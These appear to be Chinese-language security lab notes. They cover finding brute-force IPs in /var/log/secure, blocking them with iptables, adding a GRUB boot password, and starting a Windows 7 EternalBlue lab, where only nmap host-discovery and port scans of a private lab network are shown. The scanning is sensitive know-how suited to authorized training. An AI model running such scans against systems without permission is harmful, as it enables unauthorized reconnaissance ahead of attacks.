

/var/log/secure 找到暴力破解的 ip 地址将其加入系统防火墙



暴力破解过程会被记录;

进入secure

cat secure 查找failed password



查找关键字 grep "Failed Password" secure

统计命令数量 grep "Failed Password" secure | wc -l

得到测试数量







我将192.168.136.135写入防火墙中就可以拒绝访问。

iptables -nvL

input规则要过滤,在input里面插入规则;

iptables -nvL 查看iptables -I INPUT -p tcp --dport 22 -s 192.168.136.135 -j REJECTiptables -F INPUT 清除规则



Windows原理相通。











vim grub.cfg

找到

要配密码就在这个里面配,其他地方会全部重置。





grub引导菜单位置 /boot/grub2/grub.cfg

该文件不能直接编辑 他的配置脚本位置

找到这个

建议修改以下脚本后才可以成功



找到/etc/grub.d

找到/etc/grub.d

改10_Linux

指令:vim 10_Linux

再进入







密码产生

编辑脚本文件10_linux



生成配置文件:

重新生成配置文件:

生成的配置信息里面哪里存放了刚刚修改过的信息?

编写在这里了;



重新验证

按e进入修改,提示要输入账户名和密码



nmap 扫描器 存活主机 以及 开发端口的 配合扫描脚本完成批量扫描甚至漏洞特征扫描等等

实验3:win7的永恒之蓝漏洞利用



(关闭win7防火墙)





nmap -sP 192.168.xxx.0/24 ping测试

提升扫描能力 sudo nmap -sP 192.168.xxx.0/24

(最下面的那个没有Mac地址,因为那是本机)



打开win7防火墙;

kali不能pingwin7

但是win7可以ping kali



nmap用root账户有很牛的功能,所有的都可以扫描出来

普通版

root版

nmap 做内网主机存活测试 -sP ping扫描



sudo nmap -sP 192.168.xx.0/24 扫描网段windows 的防火墙关闭的状态下完成 445 端口 SMB 服务消息块(文件系统共享)



sudo nmap -sT 192.168.136.129 //要加sudo

防火墙没有关闭。

关了;

